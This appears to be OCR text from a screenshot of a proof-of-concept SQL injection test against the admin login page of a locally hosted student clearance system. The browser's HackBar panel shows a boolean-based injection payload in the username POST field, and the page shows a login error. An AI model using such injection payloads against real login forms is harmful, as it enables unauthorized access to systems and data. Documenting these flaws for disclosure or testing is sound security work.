 localhost/student_clearance_system_Aurthur_Javis/Admin/login.php
ARTHUR JARVIS
UNIVERSITY
Error
Wrong Username and Password
CLOSE
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/student_clearance_system_Aurthur_Javis/Admin/login.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
txtusername=ab' OR NOT 2022=2022#&txtpassword=cd&btnlogin=